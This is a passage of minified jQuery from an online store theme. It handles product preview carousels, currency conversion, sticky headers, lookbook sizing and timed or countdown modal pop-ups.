.product-previews-carousel"),Currency.convertAll(shopCurrency,jQuery(".selected-currency:first").text())},500)})},error:function(e,t,o){return!1}})}),i.on("hidden.bs.modal",function(e){$(".product-item").removeClass("hover"),a.html("").css({height:""})}),countDownIni(".countdown"),productPreviewsCarousel(".product-previews-carousel"),tooltipIni(),$(".page-header.sticky.always").length&&$(".page-header.sticky.always").stickyHeader(),$(".page-header.sticky.smart").length&&$(".page-header.sticky.smart").stickyHeaderSmart(),$(".product-lookbook").length&&$(".product-lookbook").imagesLoaded(function(){$(".product-lookbook").lookbookSize()}),$(".page-header.variant-9").length&&($(".collapsed-links-wrapper").on("mouseenter",function(e){var t;$(".page-header").hasClass("is-sticky")||((t=$(this)).css({width:t.find(".collapsed-links").get(0).scrollWidth+25+"px"}),$(".header-right-links").addClass("hovered"))}),$(".collapsed-links-wrapper").on("mouseleave",function(e){$(".page-header").hasClass("is-sticky")||($(".header-right-links").removeClass("hovered"),$(".collapsed-links-wrapper").css({width:""}))}));var n,l,r,c=window.innerWidth||$(window).width();$(window).on("resize",function(){setTimeout(function(){setFullHeight();var e=window.innerWidth||$(window).width();e!=c&&($("body").otherResize(),c=e)},500)}),$("#modal1").length&&((l=0)<(n=$("#modal1")).attr("data-pause")&&(l=n.attr("data-pause")),setTimeout(function(){n.modal("show")},l)),$(".modal-countdown").length&&($(".modal-countdown").on("hidden.bs.modal",function(){var e=$(this);0<e.attr("data-interval")&&($(".count",e).html("").fadeOut(),clearInterval(r))}),$(".modal-countdown").on("shown.bs.modal",function(){var e=0,t=$(this);0<t.attr("data-interval")&&(e=t.attr("data-interval"));var o=e/1e3;0<o&&($(".modal-countdown",t).show(),$(".count",t).html(o).fadeIn(),r=setInterval(function(){0<o?(--o,$(".count",t).html(o)):(t.modal("hide").removeData("bs.modal"),clearInterval(r))},1e3))}))});
}